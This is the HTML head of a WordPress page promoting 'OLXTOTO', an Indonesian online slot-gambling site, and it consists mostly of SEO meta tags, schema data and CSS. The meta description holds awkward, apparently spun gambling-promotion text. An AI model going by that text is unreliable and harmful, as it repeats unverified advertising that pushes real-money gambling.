

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/
body_size: 19264
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek - Springjamfest</title>
	<link rel="canonical" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek - Springjamfest" />
	<meta property="og:description" content="OLXTOTO - Permainan ringan menang umumnya digemari banyak orang-orang, misalnya slots uang asli. Permainan ini bisa dikorbankan dimanapun serta setiap saat. Bettor dapat mempertanggungkan uang di bandar slots, service itu sangatlah intensif lantaran kerja-sama di antara agen dengan provider terbaik. Semacam apa bandar populer sekarang maka dari itu simpel dimenangi? Perihal-perihal yang Penting Dikenali Sebelumnya [&hellip;]" />
	<meta property="og:url" content="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/" />
	<meta property="og:site_name" content="Springjamfest" />
	<meta property="article:published_time" content="2023-01-01T13:59:07+00:00" />
	<meta property="og:image" content="http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#article","isPartOf":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/"},"author":{"name":"admin","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"headline":"OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek","datePublished":"2023-01-01T13:59:07+00:00","mainEntityOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/"},"wordCount":2011,"commentCount":0,"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","keywords":["bandar slot","olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/","url":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/","name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek - Springjamfest","isPartOf":{"@id":"https://springjamfest.com/#website"},"primaryImageOfPage":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#primaryimage"},"image":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#primaryimage"},"thumbnailUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","datePublished":"2023-01-01T13:59:07+00:00","author":{"@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16"},"breadcrumb":{"@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#primaryimage","url":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg","contentUrl":"http://springjamfest.com/wp-content/uploads/2023/01/OLXTOTO.jpg"},{"@type":"BreadcrumbList","@id":"https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://springjamfest.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO - Bandar Slots Online Dapat dipercaya Waktu Ini Cot Girek"}]},{"@type":"WebSite","@id":"https://springjamfest.com/#website","url":"https://springjamfest.com/","name":"Springjamfest","description":"Panduan Terpercaya untuk Pemula dalam Judi Bola","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://springjamfest.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://springjamfest.com/#/schema/person/8399cc4d3b7e1936256ca39df741bc16","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://springjamfest.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a9ff089b9662e93045674dc95b914f85f5f2de62c7f2e00c86379ad4d0b7870?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://springjamfest.com"],"url":"https://springjamfest.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://springjamfest.com/olxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel="alternate" type="application/rss+xml" title="Springjamfest &raquo; Feed" href="https://springjamfest.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://springjamfest.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspringjamfest.com%2Folxtoto-bandar-slots-online-dapat-dipercaya-waktu-ini-cot-girek%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/* VK Color Palettes */:root{ --vk-color-primary:#337ab7}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#296292}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#3886c9}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://springjamfest.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: var(--vk-margin-xs, 0.75rem);--wp--preset--spacing--40: var(--vk-margin-sm, 1.5rem);--wp--preset--spacing--50: var(--vk-margin-md, 2.4rem);--wp--preset--spacing--60: var(--vk-margin-lg, 4rem);--wp--preset--spacing--70: var(--vk-margin-xl, 6rem);--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 );--wp--style--global--wide-size: calc( var(--vk-width-container) - var(--vk-width-container-padding) * 2 + ( 100vw - ( var(--vk-width-container) - var(--vk-width-container-padding) * 2 ) ) / 2 ); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background: var(--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='dashicons-css' href='https://springjamfest.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://springjamfest.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
